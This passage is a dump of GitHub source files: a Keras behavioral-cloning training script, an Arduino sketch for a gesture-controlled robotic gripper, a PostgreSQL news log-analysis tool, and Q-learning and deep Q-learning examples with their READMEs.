print(\"Valid Results: \", len(y_valid))\n\n # if we wish to check some of the images, just change de index value\n # note that the index can't be bigger than the number of images -1\n #cv2.imshow('Capture', cv2.imread(X_train[80]))\n #print(X_train[80])\n #print(labels[results[80]])\n #cv2.waitKey(0)\n #cv2.destroyAllWindows()\n #sys.exit(0)\n\n return X_train, X_valid, y_train, y_valid\n\ndef build_model(args):\n \"\"\"\n Modified NVIDIA model\n \"\"\"\n model = Sequential()\n model.add(Lambda(lambda x: x/127.5-1.0, input_shape=INPUT_SHAPE))\n model.add(Conv2D(24, 5, 5, activation='elu', subsample=(2, 2)))\n model.add(Conv2D(36, 5, 5, activation='elu', subsample=(2, 2)))\n model.add(Conv2D(48, 5, 5, activation='elu', subsample=(2, 2)))\n model.add(Conv2D(64, 3, 3, activation='elu'))\n model.add(Conv2D(64, 3, 3, activation='elu'))\n model.add(Dropout(args.keep_prob))\n model.add(Flatten())\n model.add(Dense(100, activation='elu'))\n model.add(Dense(50, activation='elu'))\n model.add(Dense(10, activation='elu'))\n model.add(Dense(1))\n model.summary()\n\n return model\n\n\ndef train_model(model, args, X_train, X_valid, y_train, y_valid):\n \"\"\"\n Train the model\n \"\"\"\n checkpoint = ModelCheckpoint('model-{epoch:03d}.h5',\n monitor='val_loss',\n verbose=0,\n save_best_only=args.save_best_only,\n mode='auto')\n\n model.compile(loss='mean_squared_error', optimizer=Adam(lr=args.learning_rate))\n \n model.fit_generator(batch_generator(X_train, y_train, args.batch_size, True),\n args.samples_per_epoch,\n args.nb_epoch,\n max_q_size=1,\n validation_data = batch_generator(X_valid, y_valid, args.batch_size, False),\n nb_val_samples=len(X_valid),\n callbacks=[checkpoint],\n verbose=1)\n\n\ndef s2b(s):\n \"\"\"\n Converts a string to boolean value\n \"\"\"\n s = s.lower()\n return s == 'true' or s == 'yes' or s == 'y' or s == '1'\n\n\ndef main():\n \"\"\"\n Load train/validation data set and train the model\n \"\"\"\n parser = argparse.ArgumentParser(description='Behavioral Cloning Training Program')\n parser.add_argument('-d', help='capture directory', dest='capture_dir', type=str, default='capture')\n parser.add_argument('-t', help='test size fraction', dest='test_size', type=float, default=0.2)\n parser.add_argument('-k', help='drop out probability', dest='keep_prob', type=float, default=0.5)\n parser.add_argument('-n', help='number of epochs', dest='nb_epoch', type=int, default=10)\n parser.add_argument('-s', help='samples per epoch', dest='samples_per_epoch', type=int, default=20000)\n parser.add_argument('-b', help='batch size', dest='batch_size', type=int, default=40)\n parser.add_argument('-o', help='save best models only', dest='save_best_only', type=s2b, default='true')\n parser.add_argument('-l', help='learning rate', dest='learning_rate', type=float, default=1.0e-4)\n args = parser.parse_args()\n\n print('-' * 30)\n print('Parameters')\n print('-' * 30)\n for key, value in vars(args).items():\n print('{:<20} := {}'.format(key, value))\n print('-' * 30)\n\n data = load_data(args)\n model = build_model(args)\n train_model(model, args, *data)\n\n\nif __name__ == '__main__':\n main()\n\n"
},
{
"alpha_fraction": 0.648785412311554,
"alphanum_fraction": 0.667341411113739,
"avg_line_length": 21.610687255859375,
"blob_id": "44a3dcd4ada325f89fd81f687d68d92e1759fa03",
"content_id": "cd6becc45c561c9e6df714bfc0510a58b4ed4a3d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2964,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 131,
"path": "/arduino/gripper01/gripper01.ino",
"repo_name": "duodecimo/machineLearningRoboticGripper",
"src_encoding": "UTF-8",
"text": "#include <Servo.h>\n\n#define svrLeftRightPort 4\n#define svrUpDownPort 5\n#define svrFowardBackPort 6\n#define svrGripLoosePort 7\n\n//encode servos designation\n#define svrLeftRight 0\n#define svrUpDown 1\n#define svrFowardBack 2\n#define svrGripLoose 3\n\n#define STEP 2\n\n// headers\nvoid up();\nvoid down();\nvoid left();\nvoid right();\nvoid foward();\nvoid back();\nvoid grip();\nvoid loose();\n\n// create servo objects to control GripLoose servos.\n// a maximum of eight servo objects can be created \nServo svr[4];\nint pos[4];\nint posInc[4];\nint ind = 0;\nchar a;\n\nvoid setup() \n{\n // attach servos on logic pins\n svr[svrLeftRight].attach(svrLeftRightPort);\n pos[svrLeftRight]=70;\n posInc[svrLeftRight]=0;\n svr[svrUpDown].attach(svrUpDownPort);\n pos[svrUpDown]=80;\n posInc[svrUpDown]=0;\n svr[svrFowardBack].attach(svrFowardBackPort);\n pos[svrFowardBack]=20;\n posInc[svrFowardBack]=0;\n svr[svrGripLoose].attach(svrGripLoosePort);\n pos[svrGripLoose]=30;\n posInc[svrGripLoose]=0;\n Serial.begin(9600); // opens serial port, sets data rate to 9600 bps\n svr[svrLeftRight].write(pos[svrLeftRight]);\n svr[svrUpDown].write(pos[svrUpDown]);\n svr[svrFowardBack].write(pos[svrFowardBack]);\n svr[svrGripLoose].write(pos[svrGripLoose]);\n delay(1000);\n}\n\nvoid loop() {\n // serial comunication with computer (python)\n\n while(Serial.available()) {\n\n a = Serial.read();\n if(a == 'f') foward();\n else if(a == 'b') back();\n else if(a == 'l') left();\n else if(a == 'r') right();\n else if(a == 'u') up();\n else if(a == 'd') down();\n else if(a == 'g') grip();\n else if(a == 'o') loose();\n Serial.print(\"received: \");\n Serial.println(a);\n delay(60);\n }\n}\n\nvoid right() {\n if(posInc[svrLeftRight]>=-15+STEP) { \n posInc[svrLeftRight] -= STEP;\n svr[svrLeftRight].write(pos[svrLeftRight]+posInc[svrLeftRight]);\n }\n}\n\nvoid left() {\n if(posInc[svrLeftRight]<=15-STEP) { \n posInc[svrLeftRight] += STEP;\n svr[svrLeftRight].write(pos[svrLeftRight]+posInc[svrLeftRight]);\n }\n}\n\nvoid down() {\n if(posInc[svrUpDown]>=-25+STEP) { \n posInc[svrUpDown] -= STEP;\n svr[svrUpDown].write(pos[svrUpDown]+posInc[svrUpDown]);\n }\n}\n\nvoid up() {\n if(posInc[svrUpDown]<=25-STEP) { \n posInc[svrUpDown] += STEP;\n svr[svrUpDown].write(pos[svrUpDown]+posInc[svrUpDown]);\n }\n}\n\nvoid back() {\n if(posInc[svrFowardBack]>=-25+STEP) { \n posInc[svrFowardBack] -= STEP;\n svr[svrFowardBack].write(pos[svrFowardBack]+posInc[svrFowardBack]);\n }\n}\n\nvoid foward() {\n if(posInc[svrFowardBack]<=25-STEP) { \n posInc[svrFowardBack] += STEP;\n svr[svrFowardBack].write(pos[svrFowardBack]+posInc[svrFowardBack]);\n }\n}\n\nvoid loose() {\n if(posInc[svrGripLoose]>=-15+STEP) { \n posInc[svrGripLoose] -= STEP;\n svr[svrGripLoose].write(pos[svrGripLoose]+posInc[svrGripLoose]);\n }\n}\n\nvoid grip() {\n if(posInc[svrGripLoose]<=15-STEP) { \n posInc[svrGripLoose] += STEP;\n svr[svrGripLoose].write(pos[svrGripLoose]+posInc[svrGripLoose]);\n }\n}\n\n\n"
},
{
"alpha_fraction": 0.812652051448822,
"alphanum_fraction": 0.812652051448822,
"avg_line_length": 53.733333587646484,
"blob_id": "e5cf6c41f53eaa466661a719f89954e92c4de022",
"content_id": "267dc2e498df15b5c3677333e1b007860e13b39b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 822,
"license_type": "no_license",
"max_line_length": 161,
"num_lines": 15,
"path": "/README.md",
"repo_name": "duodecimo/machineLearningRoboticGripper",
"src_encoding": "UTF-8",
"text": "# machineLearningRoboticGripper\n\nThis project uses gestures to control a robotic gripper.\nThe gestures are captured by a webcam. They are classifyed into basic commands and then transmitted via USB to a Arduino board, that translates them into action.\nThe gestures are trainned by a deep learning neural network.\nThe resulting model is used to predict the meaning of a gesture.\n\nTo learn more about this project, it is strongly suggested to visit the [Wiki](https://github.com/duodecimo/machineLearningRoboticGripper/wiki/).\nThis project has all documentation on it's wiki pages!\n\nYou can visit the [project main page](https://duodecimo.github.io/machineLearningRoboticGripper/)\n\n### internationalization\n\nbrasileiros: visitem [wiki brasileiro](https://github.com/duodecimo/machineLearningRoboticGripper/wiki/pt_BR:Home)\n\n"
},
{
"alpha_fraction": 0.8198031783103943,
"alphanum_fraction": 0.8198031783103943,
"avg_line_length": 80.3499984741211,
"blob_id": "8fb30aa9a45fd48abfae7d6fc989ba6c1b839cb0",
"content_id": "a00922a3cf5cb25e9bce8fc0ffd549e1672ff6a4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1636,
"license_type": "no_license",
"max_line_length": 153,
"num_lines": 20,
"path": "/wiki/_Sidebar.md",
"repo_name": "duodecimo/machineLearningRoboticGripper",
"src_encoding": "UTF-8",
"text": "[English Version](https://github.com/duodecimo/machineLearningRoboticGripper/wiki#machinelearningroboticgripper)\n[Versão Português Brasileiro](https://github.com/duodecimo/machineLearningRoboticGripper/wiki/pt_BR:Home)\n\n***\n\n[Machine Learning Robotic Gripper](https://github.com/duodecimo/machineLearningRoboticGripper/wiki#machinelearningroboticgripper)\n- [Materials](https://github.com/duodecimo/machineLearningRoboticGripper/wiki#materials)\n - [a visual guide to materials](https://github.com/duodecimo/machineLearningRoboticGripper/wiki#a-visual-guide-to-project-materials)\n- [Installation](https://github.com/duodecimo/machineLearningRoboticGripper/wiki#installation)\n- [Knowing what to expect](https://github.com/duodecimo/machineLearningRoboticGripper/wiki#knowing-what-to-expect)\n- [Getting the job done](https://github.com/duodecimo/machineLearningRoboticGripper/wiki#getting-the-job-done)\n\n***\n[Garra Robótica com Aprendizagem de máquina](https://github.com/duodecimo/machineLearningRoboticGripper/wiki/pt_BR:Home)\n\n- [Materiais](https://github.com/duodecimo/machineLearningRoboticGripper/wiki/pt_BR:Home#materiais)\n- [guia visual para os materiais](https://github.com/duodecimo/machineLearningRoboticGripper/wiki/pt_BR:Home#um-guia-visual-para-os-materiais-do-projeto)\n- [Instalação](https://github.com/duodecimo/machineLearningRoboticGripper/wiki/pt_BR:Home#instalação)\n- [Saiba o que esperar](https://github.com/duodecimo/machineLearningRoboticGripper/wiki/pt_BR:Home#saiba-o-que-esperar)\n- [Pondo a mão na massa](https://github.com/duodecimo/machineLearningRoboticGripper/wiki/pt_BR:Home#pondo-a-mão-na-massa)"
}
] | 8 |
snagarajugari/populRATE | https://github.com/snagarajugari/populRATE | 0213669a3a4fac161d7fff8a23651b251fd20ce7 | a211035e91b47db4cc8276cfdbb868c1be0e1581 | d05abac53db300496ef48f8f4b42e4c62cc34b1f | refs/heads/master | 2023-05-25T07:26:37.099276 | 2017-07-31T21:46:02 | 2017-07-31T21:46:02 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7091836929321289,
"alphanum_fraction": 0.7492150664329529,
"avg_line_length": 41.46666717529297,
"blob_id": "3d4134664ce9ab23180fc0a4dd5194149dc007b2",
"content_id": "837278cae6eae07fac7cf010aa0c16f642494ec6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2554,
"license_type": "no_license",
"max_line_length": 323,
"num_lines": 60,
"path": "/README.md",
"repo_name": "snagarajugari/populRATE",
"src_encoding": "UTF-8",
"text": "# Logs_Analysis_Udacity\nAn internal reporting tool for a newpaper site to discover what kind of articles the site's readers like. This is done by exploring site's database which contains newspaper articles, as well as the web server log for the site.\n\n## Introduction\n\nThis project is a python program that uses psycopg2 module to connect to a database. It explores a large database with over a million rows to draw business conclusions. The database contains newspaper articles, as well as the web server log for the site. The log has a database row for each time a reader loaded a web page.\n\n### The database includes three tables:\n* The authors table includes information about the authors of articles.\n* The articles table includes the articles themselves.\n* The log table includes one entry for each time a user has accessed the site.\n\n### This project drives the following conclusions:\n1. Most popular three articles of all time.\n2. Most popular article authors of all time.\n3. Days on which more than 1% of requests lead to errors.\n\n## Instructions to run the code\n\n### You will need:\n* [Python3](https://www.python.org/downloads/)\n* [Vagrant](https://www.vagrantup.com/)\n* [VirtualBox](https://www.virtualbox.org/wiki/Downloads)\n* [newsdata.zip](https://d17h27t6h515a5.cloudfront.net/topher/2016/August/57b5f748_newsdata/newsdata.zip) file provided by Udacity.\n\n### Setup\n\n* Install [Vagrant](https://www.vagrantup.com/), and [VirtualBox](https://www.virtualbox.org/wiki/Downloads).\n* Clone this repository.\n\n### To Run\n1. Create a directory with Vagrantfile and [newsdata.zip](https://d17h27t6h515a5.cloudfront.net/topher/2016/August/57b5f748_newsdata/newsdata.zip) files in it and navigate to it. \n2. From your terminal, run the command ``vagrant up``. \n3. Once you got the shell prompt back, run the command ``vagrant ssh`` to log in to the Linux VM.\n4. Run the command ``unzip newsdata.zip`` to unzip the newsdata.zip file\n5. Use the command ``psql -d news -f newsdata.sql`` to load the data.\n6. To execute the program, run the command ``python3 Logs_Analysis.py``.\n\n## Output\n```\n• The most popular articles of all time are:\n\n * Candidate is jerk, alleges rival - 338647 views\n * Bears love berries, alleges bear - 253801 views\n * Bad things gone, say good people - 170098 views\n\n\n• The most popular article authors of all time are:\n\n * Ursula La Multa - 507594 views\n * Rudolf von Treppenwitz - 423457 views\n * Anonymous Contributor - 170098 views\n * Markoff Chaney - 84557 views\n\n\n• More than 1% of requests lead to errors on:\n\n * July 17, 2016 - 2.26 % errors\n\n```\n"
},
{
"alpha_fraction": 0.5692099928855896,
"alphanum_fraction": 0.5783254504203796,
"avg_line_length": 32.8470573425293,
"blob_id": "108d0b0204c93f65c062eba5eef69f4f014043f0",
"content_id": "73b49c23f21a211a49d6b9c03aaeab9e91b06cb9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2962,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 85,
"path": "/Logs_Analysis.py",
"repo_name": "snagarajugari/populRATE",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\r\n\r\n\r\nimport psycopg2\r\nfrom datetime import datetime\r\n\r\nDBNAME = \"news\"\r\n\r\n\r\ndef execute_query(query):\r\n \"\"\"execute_query takes an SQL query as a parameter.\r\n Executes the query and returns the results as a list of tuples.\r\n args:\r\n query - an SQL query statement to be executed.\r\n returns:\r\n A list of tuples containing the results of the query.\r\n \"\"\"\r\n try:\r\n db = psycopg2.connect(database=DBNAME)\r\n c = db.cursor()\r\n c.execute(query)\r\n results = c.fetchall()\r\n db.close()\r\n return results\r\n except (Exception, psycopg2.DatabaseError) as error:\r\n print(error)\r\n\r\n\r\ndef question1():\r\n \"\"\"Returns the most popular three articles of all time.\"\"\"\r\n query = \"\"\"SELECT articles.title,\r\n COUNT(*) as view\r\n FROM articles JOIN log\r\n ON log.path = '/article/' || articles.slug\r\n GROUP BY articles.title ORDER BY view DESC limit 3;\"\"\"\r\n articles = execute_query(query)\r\n print(\"\\nThe most popular articles of all time are:\\n\")\r\n for title, views in articles:\r\n # Prints the most popular three articles of all time.\r\n print((\"{} - {} views\\n\").format(title, views))\r\n\r\n\r\ndef question2():\r\n \"\"\"Returns the most popular article authors of all time.\"\"\"\r\n query = \"\"\"SELECT authors.name, COUNT(*) as view\r\n FROM authors JOIN articles\r\n ON authors.id = articles.author\r\n JOIN log ON log.path = '/article/' || articles.slug\r\n GROUP BY authors.name ORDER BY view DESC;\"\"\"\r\n authors = execute_query(query)\r\n print(\"\\nThe most popular article authors of all time are:\\n\")\r\n for author_name, views in authors:\r\n # Prints the most popular article authors of all time.\r\n print((\"{} - {} views\\n\").format(author_name, views))\r\n\r\n\r\ndef question3():\r\n \"\"\"Returns the days on which, more than 1% of requests lead to errors.\"\"\"\r\n query = \"\"\"WITH errors AS (\r\n SELECT time::date AS date,\r\n COUNT(time) AS sum\r\n FROM log WHERE status != '200 OK'\r\n GROUP BY date),\r\n total AS (\r\n SELECT time::date AS date,\r\n COUNT(time) AS all\r\n FROM log\r\n GROUP BY date)\r\n SELECT errors.date as date,\r\n CAST(100*errors.sum AS float)/ total.all\r\n FROM errors, total\r\n WHERE errors.date = total.date AND\r\n CAST(100*errors.sum AS float)/ total.all > 1;\"\"\"\r\n errors = execute_query(query)\r\n print(\"\\nMore than 1% of requests lead to errors on:\\n\")\r\n for date, err_percent in errors:\r\n # Prints the days on which, more than 1% of requests lead to errors.\r\n print((\"{0:%B %d, %Y} - {1:.2f} % errors\").format(date, err_percent))\r\n\r\n\r\nif __name__ == '__main__':\r\n \"\"\"Calling all the three functions defined above.\"\"\"\r\n question1()\r\n question2()\r\n question3()\r\n"
}
] | 2 |
Dracy88/Reinforcement-Learning | https://github.com/Dracy88/Reinforcement-Learning | 7f493b9120a21016b1fe821bb47541cb895b3782 | ec3bedd1d13e2fb90137847930861f79a90dbf32 | 0954bea551efd4a31302609857cd5d7567f95249 | refs/heads/master | 2022-11-19T22:21:54.281078 | 2020-07-28T14:20:41 | 2020-07-28T14:20:41 | 277,319,786 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5542876124382019,
"alphanum_fraction": 0.5608323812484741,
"avg_line_length": 62.07526779174805,
"blob_id": "2f07f0d24c6b6d4c93bff18707144a963086127f",
"content_id": "c55eb72c50be2c5c887122f648f9b4dd49e47261",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5959,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 93,
"path": "/Deep Q-Learning/training.py",
"repo_name": "Dracy88/Reinforcement-Learning",
"src_encoding": "UTF-8",
"text": "# ************************************************ Importing Libraries *************************************************\r\nfrom environment.environment import Environment\r\nfrom agent.agent import Agent\r\nfrom seed import setup\r\n\r\nfrom datetime import datetime as dt\r\nfrom termcolor import colored\r\nimport os\r\n\r\n# *********************************************** Setting Hyper-Parameters *********************************************\r\nwindow_size = 15 # The number of prices insight a single state\r\nds_path = \"data/EURUSD_Candlestick_1_Hour_BID_01.01.2006-31.12.2016-FILTERED.csv\" # The location of our dataset\r\nn_episodes = 80 # Number of episodes to train our agent\r\npip_pos = 4 # The digit position of the current trade exchange where calculate the pips\r\ntrans_cost = 0 # The cost to do a single transaction (expressed in pips)\r\nbatch_size = 30 # The number of tuple (state, action, reward, next_state) to save before replay\r\nstop_loss_value = -50 # The maximum loss that we can handle (expressed in pips)\r\nperformance_file_path = \"performance/train_performance.txt\" # Path where to store the training performance log file\r\nlog = \"performance/train_log.txt\" # Path where to store the training log file\r\nmodels_path = \"models/\" # Path where are stored the models\r\nn_prev_iterations = len(next(os.walk(models_path))[2]) # Get the number of existent models in the models_path\r\nsetup(seed_value=7)\r\n# ********************************* Creating the Agent Model and the Environment Model *********************************\r\nenv = Environment(ds_path=ds_path, window_size=window_size, pip_pos=pip_pos, stop_loss=stop_loss_value,\r\n trans_cost=trans_cost)\r\nactions = env.get_actions() # Getting the available action of the environment\r\nagent = Agent(env.get_state_size(), env.get_actions_n())\r\n\r\nif os.path.exists(performance_file_path): # Checking if there are previous training performances saved\r\n os.remove(performance_file_path) # Deleting the old train performances\r\nif os.path.exists(log): # Checking if there are previous training performances saved\r\n os.remove(log) # Deleting the old train performances\r\n\r\nprint(dt.now())\r\nprint(\"stop loss:\", stop_loss_value)\r\nprint(\"pc: BH\")\r\n# ********************************************* Looping over all Episodes ***************-******************************\r\nfor ep in range(n_episodes - n_prev_iterations):\r\n time_start = dt.now()\r\n total_revenue = 0 # Counts the total reward for a single episode\r\n print(\"Iteration: \" + str(ep+1) + \"/\" + str(n_episodes - n_prev_iterations))\r\n env.reset() # Resetting the environment\r\n agent.reset() # Resetting the agent mini-batch memory\r\n state, reward = env.step(\"Hold\") # Making a first neutral action for get the first state\r\n\r\n # ******************************************* Looping over all Instances *******************************************\r\n while not env.done: # Loop until we finish all the instances\r\n action = agent.act(state) # The agent choose an action based on the current state\r\n next_state, reward = env.step(actions[action]) # Getting the next state and reward based on the action choose\r\n '''with open(log, \"a+\") as file:\r\n file.write(str(actions[action]) + \"\\n\") # Saving the performance on a file\r\n if env.stop_loss_triggered:\r\n file.write(\"Stop Loss Triggered!\" + \"\\n\") # Saving the stop loss taken on a file\r\n file.write(str(reward) + \"\\n\") # Saving the performance on a file'''\r\n '''print(colored(\"Observation:\", 'blue'), state)\r\n print(colored(\"Action:\", 'yellow'), actions[action])\r\n if env.stop_loss_triggered: # Alert when we got a stop loss from the environment\r\n print(colored('Stop loss triggered!', 'red'))\r\n print(colored(\"Next Observation:\", 'blue'), next_state)\r\n print(colored(\"Reward:\", 'cyan'), reward)'''\r\n\r\n total_revenue += reward\r\n\r\n agent.memory.append((state, action, reward, next_state)) # Saving the experience\r\n state = next_state\r\n\r\n if len(agent.memory) > batch_size: # Making an analysis based on our experience\r\n agent.exp_replay(batch_size)\r\n\r\n total_revenue += state[0][-1] # Get the last profit if the order still alive and the instances are over\r\n agent.model.save(\"models/model_ep\" + str(ep + n_prev_iterations)) # Saving the weight of the NN-Agent\r\n\r\n # ***************************** Showing and Saving the Results over a Single Episode *******************************\r\n #print(\"----------------------------------------------------------------------------------------------------------\")\r\n if total_revenue > 0:\r\n print(colored(\"Total Profit: \", 'blue'), colored(str(round(total_revenue, 1)), 'cyan'), \"pips\")\r\n else:\r\n print(colored(\"Total Profit: \", 'blue'), colored(str(round(total_revenue, 1)), 'red'), \"pips\")\r\n with open(performance_file_path, \"a+\") as file:\r\n file.write(str(round(total_revenue, 1)) + \"\\n\") # Saving the performance on a file\r\n print(\"Loss: \" + str(round((agent.loss / env.get_n_instances()), 1)))\r\n time_stop = dt.now()\r\n print(colored(\"Execution time for this episode:\", 'yellow'),\r\n round((time_stop - time_start).total_seconds(), 0), \"seconds\")\r\n print(\"-----------------------------------------------------------------------------------------------------------\")\r\n\r\n# ************************ Showing the Performance over all Episodes and Saving them on a File *************************\r\nprint(\"\\n*************************************************************************************************************\")\r\nprint(\"Recap of the profits over episodes:\")\r\nwith open(performance_file_path, \"r\") as file:\r\n for performance in file:\r\n print(performance.rstrip(\"\\n\"))\r\nprint(\"***************************************************************************************************************\")\r\n"
},
{
"alpha_fraction": 0.5561778545379639,
"alphanum_fraction": 0.5712831020355225,
"avg_line_length": 44.03125,
"blob_id": "06eed2168b9815714aee1d94b30bfefdc2b65b83",
"content_id": "666a746a69d44397ef2d6e5a76e51ff8a2b2d1e9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5892,
"license_type": "no_license",
"max_line_length": 163,
"num_lines": 128,
"path": "/Q-Learning/environment.py",
"repo_name": "Dracy88/Reinforcement-Learning",
"src_encoding": "UTF-8",
"text": "import numpy as np\r\nimport random as rnd\r\nimport matplotlib.pyplot as plt\r\nfrom PIL import Image\r\nfrom playsound import playsound\r\n\r\n\r\nclass Environment:\r\n\r\n def __init__(self):\r\n self.field = np.zeros((7, 7)) # Creating our 7x7 field\r\n self.rat_position_x = 0 # Setting rat initial position on the 'x' axe\r\n self.rat_position_y = 0 # Setting rat initial position on the 'y' axe\r\n\r\n self.field[0][4] = self.field[2][0] = self.field[2][4] = self.field[3][6] = self.field[4][2] = self.field[5][5] = self.field[6][3] = 1 # Setting the holes\r\n self.field[2][1] = self.field[3][3] = self.field[4][1] = self.field[6][1] = 2 # Setting the light traps\r\n self.field[6][4] = 4 # Setting the cheese\r\n\r\n self.available_actions = ['up', 'down', 'left', 'right']\r\n self.life_time = 40 # The max number of timesteps in a episode before the mouse die of starvation\r\n self.step_cost = 1 # The reward cost of each move\r\n self.death = False # Track if the mouse is death or not\r\n self.done = False # Track if the episode is finished or not\r\n self.reward = 0 # # Track the total reward of the single episode\r\n self.journey = [(0, 0)] # Store the historical moves of the mouse\r\n self.trigger_chance_of_trap = 0.5 # Set the trigger chance of the trap when meet the mouse\r\n\r\n def get_available_actions(self):\r\n # Return all available actions that we can do in the environment\r\n return self.available_actions\r\n\r\n def get_actions_n(self):\r\n # Return the total number of all available actions that we can do in the environment\r\n return len(self.available_actions)\r\n\r\n def get_state_size(self):\r\n n_row = self.field.shape[0]\r\n n_col = self.field.shape[1]\r\n return n_row, n_col\r\n\r\n def step(self, action):\r\n # Make a move following the action in the current system state, returning back the new state, the reward\r\n # and if the episode is ended or not\r\n\r\n self.reward = -self.step_cost # The cost of doing a single step\r\n self.life_time -= self.step_cost # Decrease the total life of the rat\r\n\r\n if action == \"up\":\r\n if not self.rat_position_y == 0: # if we are not on high border\r\n self.rat_position_y -= 1 # Moving up\r\n elif action == \"down\":\r\n if not self.rat_position_y == 6: # if we are not on lower border\r\n self.rat_position_y += 1 # Moving down\r\n elif action == \"left\":\r\n if not self.rat_position_x == 0: # if we are not on left border\r\n self.rat_position_x -= 1 # Moving to the left\r\n elif action == \"right\":\r\n if not self.rat_position_x == 6: # if we are not on right border\r\n self.rat_position_x += 1 # Moving to the right\r\n\r\n self._check_the_spot()\r\n self.journey.append((self.rat_position_y, self.rat_position_x))\r\n\r\n return (self.rat_position_y, self.rat_position_x), self.reward, self.done\r\n\r\n def render(self):\r\n # Show a playback of the current episode\r\n journey_len = len(self.journey) - 1\r\n for index, coord in enumerate(self.journey):\r\n if index == journey_len: # If we are at the last move\r\n if coord == (6, 4): # If we had reach the cheese, we had won!\r\n image_path = \"images/alive/field_y{}_x{}.png\".format(coord[0], coord[1])\r\n else: # If the last move is on a trap...see you at hell!\r\n image_path = \"images/death/field_y{}_x{}.png\".format(coord[0], coord[1])\r\n if self.field[coord[0], coord[1]] == 2:\r\n playsound('sound/Shock.mp3')\r\n else:\r\n playsound('sound/Whilelm_scream.wav')\r\n else:\r\n image_path = \"images/alive/field_y{}_x{}.png\".format(coord[0], coord[1])\r\n\r\n im = Image.open(image_path)\r\n plt.figure(figsize=(16, 9))\r\n plt.imshow(im)\r\n plt.title(\"On going experiment..\")\r\n plt.pause(1)\r\n\r\n if index == journey_len and coord == (6, 4): # If we had reach the cheese, we had won!\r\n playsound('sound/Victory.wav')\r\n\r\n plt.close()\r\n\r\n plt.pause(5)\r\n\r\n def reset(self):\r\n # Reset the environment in order to run a new episode\r\n self.rat_position_x = 0 # Setting the rat initial position\r\n self.rat_position_y = 0 # Setting the rat initial position\r\n self.life_time = 40\r\n self.death = False\r\n self.done = False\r\n self.journey = [(0, 0)] # Store the historical moves of the mouse\r\n return self.rat_position_y, self.rat_position_x\r\n\r\n def _check_the_spot(self):\r\n if self.field[self.rat_position_y, self.rat_position_x] == 1: # If there's a hole, have a nice trip my buddy!\r\n self._rip_mouse()\r\n print(\"The subject fell down through the hole!\")\r\n elif self.field[self.rat_position_y, self.rat_position_x] == 2: # If there's the trap..pray my buddy!\r\n if int(rnd.uniform(0, 1)) < self.trigger_chance_of_trap: # Chance that the trap is activated\r\n self._rip_mouse()\r\n print(\"The trap's triggered! and cooked the subject..\")\r\n elif self.field[self.rat_position_y, self.rat_position_x] == 4:\r\n self._victory()\r\n\r\n if self.life_time == 0 and not self.death: # If the rat's life is ended, RIP old my buddy\r\n print(\"The subject die for age! RIP my old buddy...\")\r\n self._rip_mouse()\r\n\r\n def _rip_mouse(self):\r\n self.death = True\r\n self.done = True\r\n self.reward = -100\r\n\r\n def _victory(self):\r\n self.done = True\r\n self.reward = 200\r\n print(\"The subject has reached the prize!\")\r\n"
},
{
"alpha_fraction": 0.6536555290222168,
"alphanum_fraction": 0.6635687947273254,
"avg_line_length": 30.897958755493164,
"blob_id": "7d27a17d3f5c40d73a1df2a8fedfb968cebf56e4",
"content_id": "57fb5fc45949adb2da2f272b9de10b2a4d7b33e9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1614,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 49,
"path": "/Q-Learning/main.py",
"repo_name": "Dracy88/Reinforcement-Learning",
"src_encoding": "UTF-8",
"text": "from environment import Environment\r\nfrom agent import Agent\r\nimport matplotlib.pyplot as plt\r\n\r\nn_episodes = 500\r\nenv = Environment()\r\nagent = Agent(state_size=env.get_state_size(), action_size=env.get_actions_n(), n_episodes=n_episodes)\r\nactions = env.get_available_actions() # Getting the available action of the environment\r\nepisode_rewards = []\r\n\r\nfor ep in range(n_episodes):\r\n done = False\r\n ep_reward = reward = step = 0\r\n state = env.reset()\r\n\r\n while not done:\r\n action = agent.act(state, ep, train_mode=True) # The agent choose an action based on the current state\r\n next_state, reward, done = env.step(actions[action]) # Getting the next state and reward based on the action choose\r\n agent.learn(state, action, next_state, reward)\r\n\r\n ep_reward += reward\r\n step += 1\r\n state = next_state\r\n\r\n episode_rewards.append(ep_reward)\r\n\r\n\r\n# Showing the learning graph\r\nfig = plt.figure()\r\nax1 = fig.add_subplot(111)\r\nax1.plot(episode_rewards, '-g', label='reward')\r\nax1.set_xlabel(\"episode\")\r\nax1.set_ylabel(\"reward\")\r\nax1.legend(loc=2)\r\nplt.title(\"Training Progress\")\r\nplt.show()\r\n\r\n# Testing our agent\r\nfor ep in range(1):\r\n done = False\r\n reward = 0\r\n state = env.reset()\r\n\r\n while not done:\r\n action = agent.act(state, ep, train_mode=False) # The agent choose an action based on the current state\r\n next_state, reward, done = env.step(actions[action]) # Getting the next state and reward based on the action choose\r\n state = next_state\r\n\r\n env.render() # Showing a step by step presentation of a episode\r\n\r\n"
},
{
"alpha_fraction": 0.6147186160087585,
"alphanum_fraction": 0.6147186160087585,
"avg_line_length": 20,
"blob_id": "b5970cea749e3925a29ad7c4d68778060451967f",
"content_id": "8cc9ac9f3c719a3b13545101beed973599acdddf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 231,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 11,
"path": "/README.md",
"repo_name": "Dracy88/Reinforcement-Learning",
"src_encoding": "UTF-8",
"text": "# Reinforcement-Learning\nA panoramic of the main algorithms of Reinforcement Learning.\n\n## Projects:\n- Bandits (coming soon..)\n- Sarsa (coming soon..)\n- Q-Learning\n- Deep Q-Learning\n\n----------------------------------\nHave fun! :)\n"
},
{
